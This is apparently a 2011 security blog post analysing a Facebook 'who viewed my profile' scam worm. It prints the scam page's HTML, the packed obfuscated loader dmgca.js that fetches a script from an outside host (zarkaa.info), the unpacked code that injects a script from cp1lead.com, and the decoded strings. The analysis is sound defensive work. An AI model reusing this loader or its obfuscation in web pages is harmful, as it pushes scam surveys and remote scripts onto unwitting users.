<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/head.html" style="color: #000060;"><span style="color: black; font-weight: bold;">head</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/script.html" style="color: #000060;"><span style="color: black; font-weight: bold;">script</span></a> <span style="color: #000066;">type</span><span style="color: #66cc66;">=</span><span style="color: red;">'text/javascript'</span> <span style="color: #000066;">src</span><span style="color: #66cc66;">=</span><span style="color: red;">'http://zarkaa.info/dmgca.js'</span>&gt;&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/script.html" style="color: #000060;"><span style="color: black; font-weight: bold;">script</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/meta.html" style="color: #000060;"><span style="color: black; font-weight: bold;">meta</span></a> <span style="color: #000066;">http-equiv</span><span style="color: #66cc66;">=</span><span style="color: red;">"Content-Type"</span> <span style="color: #000066;">content</span><span style="color: #66cc66;">=</span><span style="color: red;">"text/html; charset=utf-8"</span> <span style="color: #66cc66;">/</span>&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/title.html" style="color: #000060;"><span style="color: black; font-weight: bold;">title</span></a>&gt;</span>Profil!<span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/title.html" style="color: #000060;"><span style="color: black; font-weight: bold;">title</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/style.html" style="color: #000060;"><span style="color: black; font-weight: bold;">style</span></a> <span style="color: #000066;">type</span><span style="color: #66cc66;">=</span><span style="color: red;">"text/css"</span>&gt;</span><br />
<span style="color: grey; font-style: italic;">&lt;!--</span><br />
<span style="color: grey; font-style: italic;">a:link {</span><br />
<span style="color: grey; font-style: italic;">&nbsp; &nbsp; text-decoration: none;</span><br />
<span style="color: grey; font-style: italic;">}</span><br />
<span style="color: grey; font-style: italic;">a:visited {</span><br />
<span style="color: grey; font-style: italic;">&nbsp; &nbsp; text-decoration: none;</span><br />
<span style="color: grey; font-style: italic;">}</span><br />
<span style="color: grey; font-style: italic;">a:hover {</span><br />
<span style="color: grey; font-style: italic;">&nbsp; &nbsp; text-decoration: none;</span><br />
<span style="color: grey; font-style: italic;">}</span><br />
<span style="color: grey; font-style: italic;">a:active {</span><br />
<span style="color: grey; font-style: italic;">&nbsp; &nbsp; text-decoration: none;</span><br />
<span style="color: grey; font-style: italic;">}</span><br />
<span style="color: grey; font-style: italic;">a {</span><br />
<span style="color: grey; font-style: italic;">&nbsp; &nbsp; font-size: 16px;</span><br />
<span style="color: grey; font-style: italic;">}</span><br />
<span style="color: grey; font-style: italic;">--&gt; </span><br />
<span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/style.html" style="color: #000060;"><span style="color: black; font-weight: bold;">style</span></a>&gt;&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/head.html" style="color: #000060;"><span style="color: black; font-weight: bold;">head</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/body.html" style="color: #000060;"><span style="color: black; font-weight: bold;">body</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/center.html" style="color: #000060;"><span style="color: black; font-weight: bold;">center</span></a>&gt;</span><br />
&nbsp; <span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/h1.html" style="color: #000060;"><span style="color: black; font-weight: bold;">h1</span></a>&gt;&lt;<a href="http://december.com/html/4/element/img.html" style="color: #000060;"><span style="color: black; font-weight: bold;">img</span></a> <span style="color: #000066;">src</span><span style="color: #66cc66;">=</span><span style="color: red;">"http://i.imgur.com/b9cKL.gif"</span> <span style="color: #000066;">width</span><span style="color: #66cc66;">=</span><span style="color: red;">"679"</span> <span style="color: #000066;">height</span><span style="color: #66cc66;">=</span><span style="color: red;">"675"</span> <span style="color: #000066;">alt</span><span style="color: #66cc66;">=</span><span style="color: red;">"perfil"</span> <span style="color: #66cc66;">/</span>&gt;&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/h1.html" style="color: #000060;"><span style="color: black; font-weight: bold;">h1</span></a>&gt;</span><br />
&nbsp; <span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/h3.html" style="color: #000060;"><span style="color: black; font-weight: bold;">h3</span></a>&gt;&lt;<a href="http://december.com/html/4/element/a.html" style="color: #000060;"><span style="color: black; font-weight: bold;">a</span></a> <span style="color: #000066;">href</span><span style="color: #66cc66;">=</span><span style="color: red;">"https://addons.mozilla.org/en-US/firefox/addon/ifamebook/"</span>&gt;</span>Cliquez ici pour decouvrir!<span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/a.html" style="color: #000060;"><span style="color: black; font-weight: bold;">a</span></a>&gt;&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/h3.html" style="color: #000060;"><span style="color: black; font-weight: bold;">h3</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/center.html" style="color: #000060;"><span style="color: black; font-weight: bold;">center</span></a>&gt;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/div.html" style="color: #000060;"><span style="color: black; font-weight: bold;">div</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/body.html" style="color: #000060;"><span style="color: black; font-weight: bold;">body</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/html.html" style="color: #000060;"><span style="color: black; font-weight: bold;">html</span></a>&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/script.html" style="color: #000060;"><span style="color: black; font-weight: bold;">script</span></a> <span style="color: #000066;">type</span><span style="color: #66cc66;">=</span><span style="color: red;">"text/javascript"</span> <span style="color: #000066;">src</span><span style="color: #66cc66;">=</span><span style="color: red;">"http://widgets.amung.us/small.js"</span>&gt;&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/script.html" style="color: #000060;"><span style="color: black; font-weight: bold;">script</span></a>&gt;&lt;<a href="http://december.com/html/4/element/script.html" style="color: #000060;"><span style="color: black; font-weight: bold;">script</span></a> <span style="color: #000066;">type</span><span style="color: #66cc66;">=</span><span style="color: red;">"text/javascript"</span>&gt;</span>WAU_small('2rnz1x7yms5j')<span style="color: #009900;">&lt;<span style="color: #66cc66;">/</span><a href="http://december.com/html/4/element/script.html" style="color: #000060;"><span style="color: black; font-weight: bold;">script</span></a>&gt;</span></div><br />
dmgca.js:<br />
<div class="javascript" style="background-color: #f0f0f0; border: 1px solid #d0d0d0; color: #000066; font-family: monospace;"><span style="color: #000066; font-weight: bold;">eval</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">function</span><span style="color: #009900;">(</span>p<span style="color: #339933;">,</span>a<span style="color: #339933;">,</span>c<span style="color: #339933;">,</span>k<span style="color: #339933;">,</span>e<span style="color: #339933;">,</span>d<span style="color: #009900;">)</span><span style="color: #009900;">{</span>e<span style="color: #339933;">=</span><span style="color: #003366; font-weight: bold;">function</span><span style="color: #009900;">(</span>c<span style="color: #009900;">)</span><span style="color: #009900;">{</span><span style="color: #000066; font-weight: bold;">return</span><span style="color: #009900;">(</span>c<span style="color: #339933;">&lt;</span>a<span style="color: #339933;">?</span><span style="color: #3366cc;">''</span><span style="color: #339933;">:</span>e<span style="color: #009900;">(</span>parseInt<span style="color: #009900;">(</span>c<span style="color: #339933;">/</span>a<span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #339933;">+</span><span style="color: #009900;">(</span><span style="color: #009900;">(</span>c<span style="color: #339933;">=</span>c<span style="color: #339933;">%</span>a<span style="color: #009900;">)</span><span style="color: #339933;">&gt;</span><span style="color: #cc0000;">35</span><span style="color: #339933;">?</span>String.<span style="color: #660066;">fromCharCode</span><span style="color: #009900;">(</span>c<span style="color: #339933;">+</span><span style="color: #cc0000;">29</span><span style="color: #009900;">)</span><span style="color: #339933;">:</span>c.<span style="color: #660066;">toString</span><span style="color: #009900;">(</span><span style="color: #cc0000;">36</span><span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #009900;">}</span><span style="color: #339933;">;</span>if<span style="color: #009900;">(</span><span style="color: #339933;">!</span><span style="color: #3366cc;">''</span>.<span style="color: #660066;">replace</span><span style="color: #009900;">(</span><span style="color: #009966; font-style: italic;">/^/</span><span style="color: #339933;">,</span>String<span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #009900;">{</span><span style="color: #000066; font-weight: bold;">while</span><span style="color: #009900;">(</span>c<span style="color: #339933;">--</span><span style="color: #009900;">)</span><span style="color: #009900;">{</span>d<span style="color: #009900;">[</span>e<span style="color: #009900;">(</span>c<span style="color: #009900;">)</span><span style="color: #009900;">]</span><span style="color: #339933;">=</span>k<span style="color: #009900;">[</span>c<span style="color: #009900;">]</span><span style="color: #339933;">||</span>e<span style="color: #009900;">(</span>c<span style="color: #009900;">)</span><span style="color: #009900;">}</span>k<span style="color: #339933;">=</span><span style="color: #009900;">[</span><span style="color: #003366; font-weight: bold;">function</span><span style="color: #009900;">(</span>e<span style="color: #009900;">)</span><span style="color: #009900;">{</span><span style="color: #000066; font-weight: bold;">return</span> d<span style="color: #009900;">[</span>e<span style="color: #009900;">]</span><span style="color: #009900;">}</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span>e<span style="color: #339933;">=</span><span style="color: #003366; font-weight: bold;">function</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #009900;">{</span><span style="color: #000066; font-weight: bold;">return</span><span style="color: #3366cc;">'<span style="color: #000099; font-weight: bold;">\\</span>w+'</span><span style="color: #009900;">}</span><span style="color: #339933;">;</span>c<span style="color: #339933;">=</span><span style="color: #cc0000;">1</span><span style="color: #009900;">}</span><span style="color: #339933;">;</span>while<span style="color: #009900;">(</span>c<span style="color: #339933;">--</span><span style="color: #009900;">)</span><span style="color: #009900;">{</span><span style="color: #000066; font-weight: bold;">if</span><span style="color: #009900;">(</span>k<span style="color: #009900;">[</span>c<span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #009900;">{</span>p<span style="color: #339933;">=</span>p.<span style="color: #660066;">replace</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">new</span> RegExp<span style="color: #009900;">(</span><span style="color: #3366cc;">'<span style="color: #000099; font-weight: bold;">\\</span>b'</span><span style="color: #339933;">+</span>e<span style="color: #009900;">(</span>c<span style="color: #009900;">)</span><span style="color: #339933;">+</span><span style="color: #3366cc;">'<span style="color: #000099; font-weight: bold;">\\</span>b'</span><span style="color: #339933;">,</span><span style="color: #3366cc;">'g'</span><span style="color: #009900;">)</span><span style="color: #339933;">,</span>k<span style="color: #009900;">[</span>c<span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #009900;">}</span><span style="color: #009900;">}</span><span style="color: #000066; font-weight: bold;">return</span> p<span style="color: #009900;">}</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'3 h=["<span style="color: #000099; font-weight: bold;">\\</span>6<span style="color: #000099; font-weight: bold;">\\</span>2<span style="color: #000099; font-weight: bold;">\\</span>1<span style="color: #000099; font-weight: bold;">\\</span>b<span style="color: #000099; font-weight: bold;">\\</span>7<span style="color: #000099; font-weight: bold;">\\</span>1<span style="color: #000099; font-weight: bold;">\\</span>5<span style="color: #000099; font-weight: bold;">\\</span>4<span style="color: #000099; font-weight: bold;">\\</span>6<span style="color: #000099; font-weight: bold;">\\</span>j<span style="color: #000099; font-weight: bold;">\\</span>d"];3 f=["<span style="color: #000099; font-weight: bold;">\\</span>d<span style="color: #000099; font-weight: bold;">\\</span>8<span style="color: #000099; font-weight: bold;">\\</span>i<span style="color: #000099; font-weight: bold;">\\</span>1<span style="color: #000099; font-weight: bold;">\\</span>9<span style="color: #000099; font-weight: bold;">\\</span>7<span style="color: #000099; font-weight: bold;">\\</span>o<span style="color: #000099; font-weight: bold;">\\</span>1<span style="color: #000099; font-weight: bold;">\\</span>8<span style="color: #000099; font-weight: bold;">\\</span>4<span style="color: #000099; font-weight: bold;">\\</span>2<span style="color: #000099; font-weight: bold;">\\</span>k<span style="color: #000099; font-weight: bold;">\\</span>2"];3 g=["<span style="color: #000099; font-weight: bold;">\\</span>2<span style="color: #000099; font-weight: bold;">\\</span>l<span style="color: #000099; font-weight: bold;">\\</span>a"];3 e=["<span style="color: #000099; font-weight: bold;">\\</span>i<span style="color: #000099; font-weight: bold;">\\</span>1<span style="color: #000099; font-weight: bold;">\\</span>9<span style="color: #000099; font-weight: bold;">\\</span>7<span style="color: #000099; font-weight: bold;">\\</span>m<span style="color: #000099; font-weight: bold;">\\</span>5"];3 n=["<span style="color: #000099; font-weight: bold;">\\</span>1<span style="color: #000099; font-weight: bold;">\\</span>5<span style="color: #000099; font-weight: bold;">\\</span>a<span style="color: #000099; font-weight: bold;">\\</span>b<span style="color: #000099; font-weight: bold;">\\</span>j<span style="color: #000099; font-weight: bold;">\\</span>6<span style="color: #000099; font-weight: bold;">\\</span>w<span style="color: #000099; font-weight: bold;">\\</span>4<span style="color: #000099; font-weight: bold;">\\</span>2<span style="color: #000099; font-weight: bold;">\\</span>k<span style="color: #000099; font-weight: bold;">\\</span>2"];p.D(z("%y B=<span style="color: #000099; font-weight: bold;">\\</span>"C/A<span style="color: #000099; font-weight: bold;">\\</span>" x=<span style="color: #000099; font-weight: bold;">\\</span>"r://"+h[0]+"/"+f[0]+"?"+g[0]+"=q&amp;s;"+e[0]+"=t<span style="color: #000099; font-weight: bold;">\\</span>"%c%v/u%c"));'</span><span style="color: #339933;">,</span><span style="color: #cc0000;">40</span><span style="color: #339933;">,</span><span style="color: #cc0000;">40</span><span style="color: #339933;">,</span><span style="color: #3366cc;">'|x61|x70|var|x2E|x64|x63|x65|x79|x74|x62|x6C|3E|x6D|g10f55a1d6ae4b9862567f676a60191c2|m91e69687f76451bab9d5043a8e68a4d8|p19a0f2de42c1d03ca3e0d4641a03cdef|cddebdfc156d3987f6f004d4060ebeefc|x67|x6F|x68|x75|x69|a62c7b3a5f63d0c30d62d705400c1c90b|x77|document|133835|http|amp|MTg3NDY0|script|3C|x6B|src|3Cscript|unescape|javascript|type|text|write'</span>.<span style="color: #660066;">split</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'|'</span><span style="color: #009900;">)</span><span style="color: #339933;">,</span><span style="color: #cc0000;">0</span><span style="color: #339933;">,</span><span style="color: #009900;">{</span><span style="color: #009900;">}</span><span style="color: #009900;">)</span><span style="color: #009900;">)</span></div><br />
unpack:<br />
<div class="javascript" style="background-color: #f0f0f0; border: 1px solid #d0d0d0; color: #000066; font-family: monospace;"><span style="color: #003366; font-weight: bold;">var</span> cddebdfc156d3987f6f004d4060ebeefc <span style="color: #339933;">=</span> <span style="color: #009900;">[</span><span style="color: #3366cc;">"<span style="color: #000099; font-weight: bold;">\x</span>63<span style="color: #000099; font-weight: bold;">\x</span>70<span style="color: #000099; font-weight: bold;">\x</span>61<span style="color: #000099; font-weight: bold;">\x</span>6C<span style="color: #000099; font-weight: bold;">\x</span>65<span style="color: #000099; font-weight: bold;">\x</span>61<span style="color: #000099; font-weight: bold;">\x</span>64<span style="color: #000099; font-weight: bold;">\x</span>2E<span style="color: #000099; font-weight: bold;">\x</span>63<span style="color: #000099; font-weight: bold;">\x</span>6F<span style="color: #000099; font-weight: bold;">\x</span>6D"</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> m91e69687f76451bab9d5043a8e68a4d8 <span style="color: #339933;">=</span> <span style="color: #009900;">[</span><span style="color: #3366cc;">"<span style="color: #000099; font-weight: bold;">\x</span>6D<span style="color: #000099; font-weight: bold;">\x</span>79<span style="color: #000099; font-weight: bold;">\x</span>67<span style="color: #000099; font-weight: bold;">\x</span>61<span style="color: #000099; font-weight: bold;">\x</span>74<span style="color: #000099; font-weight: bold;">\x</span>65<span style="color: #000099; font-weight: bold;">\x</span>77<span style="color: #000099; font-weight: bold;">\x</span>61<span style="color: #000099; font-weight: bold;">\x</span>79<span style="color: #000099; font-weight: bold;">\x</span>2E<span style="color: #000099; font-weight: bold;">\x</span>70<span style="color: #000099; font-weight: bold;">\x</span>68<span style="color: #000099; font-weight: bold;">\x</span>70"</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> p19a0f2de42c1d03ca3e0d4641a03cdef <span style="color: #339933;">=</span> <span style="color: #009900;">[</span><span style="color: #3366cc;">"<span style="color: #000099; font-weight: bold;">\x</span>70<span style="color: #000099; font-weight: bold;">\x</span>75<span style="color: #000099; font-weight: bold;">\x</span>62"</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> g10f55a1d6ae4b9862567f676a60191c2 <span style="color: #339933;">=</span> <span style="color: #009900;">[</span><span style="color: #3366cc;">"<span style="color: #000099; font-weight: bold;">\x</span>67<span style="color: #000099; font-weight: bold;">\x</span>61<span style="color: #000099; font-weight: bold;">\x</span>74<span style="color: #000099; font-weight: bold;">\x</span>65<span style="color: #000099; font-weight: bold;">\x</span>69<span style="color: #000099; font-weight: bold;">\x</span>64"</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> a62c7b3a5f63d0c30d62d705400c1c90b <span style="color: #339933;">=</span> <span style="color: #009900;">[</span><span style="color: #3366cc;">"<span style="color: #000099; font-weight: bold;">\x</span>61<span style="color: #000099; font-weight: bold;">\x</span>64<span style="color: #000099; font-weight: bold;">\x</span>62<span style="color: #000099; font-weight: bold;">\x</span>6C<span style="color: #000099; font-weight: bold;">\x</span>6F<span style="color: #000099; font-weight: bold;">\x</span>63<span style="color: #000099; font-weight: bold;">\x</span>6B<span style="color: #000099; font-weight: bold;">\x</span>2E<span style="color: #000099; font-weight: bold;">\x</span>70<span style="color: #000099; font-weight: bold;">\x</span>68<span style="color: #000099; font-weight: bold;">\x</span>70"</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
document.<span style="color: #000066; font-weight: bold;">write</span><span style="color: #009900;">(</span>unescape<span style="color: #009900;">(</span><span style="color: #3366cc;">"&lt;script type=<span style="color: #000099; font-weight: bold;">\"</span>text/javascript<span style="color: #000099; font-weight: bold;">\"</span> src=<span style="color: #000099; font-weight: bold;">\"</span>http://"</span> <span style="color: #339933;">+</span> cddebdfc156d3987f6f004d4060ebeefc<span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span> <span style="color: #339933;">+</span> <span style="color: #3366cc;">"/"</span> <span style="color: #339933;">+</span> m91e69687f76451bab9d5043a8e68a4d8<span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span> <span style="color: #339933;">+</span> <span style="color: #3366cc;">"?"</span> <span style="color: #339933;">+</span> p19a0f2de42c1d03ca3e0d4641a03cdef<span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span> <span style="color: #339933;">+</span> <span style="color: #3366cc;">"=133835&amp;amp;"</span> <span style="color: #339933;">+</span> g10f55a1d6ae4b9862567f676a60191c2<span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span> <span style="color: #339933;">+</span> <span style="color: #3366cc;">"=MTg3NDY0<span style="color: #000099; font-weight: bold;">\"</span>&gt;&lt;/script&gt;"</span><span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span></div><br />
\x63\x70\x61\x6C\x65\x61\x64\x2E\x63\x6F\x6D = cp1lead.com<br />
\x6D\x79\x67\x61\x74\x65\x77\x61\x79\x2E\x70\x68\x70 = mygateway.php<br />
\x70\x75\x62 = pub<br />
\x67\x61\x74\x65\x69\x64 = gateid<br />
\x61\x64\x62\x6C\x6F\x63\x6B\x2E\x70\x68\x70 = adblock.php<br />
<br />
Approximately it's a social enginering based worm, that write a random message on your friend's wall, something like "Click here for see who view your facebook profil" and when you go to the page it ask you to fill a CPAlead survey before showing fake view result.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5xdo_WQzWGW9g4pQ6-3lnoRgchK_L_Z4t0S3qsPpiUjVkOYa0MhkYBhvHKBupuBtnK4CIMjRYdoYfTmdgm561m4aoBYU_UOGk0AooMYmR4kj4UdkvwmTlKZ27GMVxufeVtf_WMe2xce1O/s1600/fb9.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5xdo_WQzWGW9g4pQ6-3lnoRgchK_L_Z4t0S3qsPpiUjVkOYa0MhkYBhvHKBupuBtnK4CIMjRYdoYfTmdgm561m4aoBYU_UOGk0AooMYmR4kj4UdkvwmTlKZ27GMVxufeVtf_WMe2xce1O/s400/fb9.PNG" width="400" /></a></div><br />
it's not a new phenomenon.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdmSIWGbLrBSeIVuWWp9rHHD2zd5SmYS6G8IdQ92rSAahs_xPYM9pklRlXiHmp-8iiFIQrfZWlvJYyCK-eR-ZyeeeKm7JQy7bmOLXg-FSXmiAhRzPR6mwJJ-nizucDLh-W6dZkTlVaCyk2/s1600/ignorance-clon-ignorance-kids-demotivational-poster-1220021162.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdmSIWGbLrBSeIVuWWp9rHHD2zd5SmYS6G8IdQ92rSAahs_xPYM9pklRlXiHmp-8iiFIQrfZWlvJYyCK-eR-ZyeeeKm7JQy7bmOLXg-FSXmiAhRzPR6mwJJ-nizucDLh-W6dZkTlVaCyk2/s400/ignorance-clon-ignorance-kids-demotivational-poster-1220021162.PNG" width="363" /></a></div><br />
<div style="text-align: center;">--------</div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwhZxwcLO02PW9WzgqTVq7RACNjNPTouLeoH1ykx2pCK8dqI3jp1d9iqv6grlrW0HQhIe874dVRKvksjBi8Xud1zsjfkwgtyIJTQDqrC_6_Jz0BpxWAkETsZBlRMM4YNStchXpyhng9xjK/s1600/fb7.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="386" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwhZxwcLO02PW9WzgqTVq7RACNjNPTouLeoH1ykx2pCK8dqI3jp1d9iqv6grlrW0HQhIe874dVRKvksjBi8Xud1zsjfkwgtyIJTQDqrC_6_Jz0BpxWAkETsZBlRMM4YNStchXpyhng9xjK/s400/fb7.PNG" width="400" /></a></div><a href="http://www.facebook.com/help/?faq=12903">http://www.facebook.com/help/?faq=12903</a><br />
<br />
---<br />
Related: <a href="http://spamloco.net/2011/04/averigua-quien-visita-tu-perfil-en.html">SpamLoco - Averigua quién visita tu perfil en Facebook, es falso!</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/00282466473904820396' rel='author' title='author profile'>
Steven K
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html' rel='bookmark' title='permanent link'><abbr class='published' title='2011-05-16T13:22:00+02:00'>13:22</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1887940663'>
<a href='https://www.blogger.com/post-edit.g?blogID=5365964245877416061&postID=7405001791318638882&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5365964245877416061&postID=7405001791318638882&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5365964245877416061&postID=7405001791318638882&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5365964245877416061&postID=7405001791318638882&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5365964245877416061&postID=7405001791318638882&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5365964245877416061&postID=7405001791318638882&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://www.xylibox.com/search/label/184.107.77.70' rel='tag'>184.107.77.70</a>,
<a href='https://www.xylibox.com/search/label/cpalead' rel='tag'>cpalead</a>,
<a href='https://www.xylibox.com/search/label/facebook' rel='tag'>facebook</a>,
<a href='https://www.xylibox.com/search/label/javascript' rel='tag'>javascript</a>,
<a href='https://www.xylibox.com/search/label/who%20view%20my%20profil' rel='tag'>who view my profil</a>,
<a href='https://www.xylibox.com/search/label/worm' rel='tag'>worm</a>,
<a href='https://www.xylibox.com/search/label/zarkaa.info' rel='tag'>zarkaa.info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
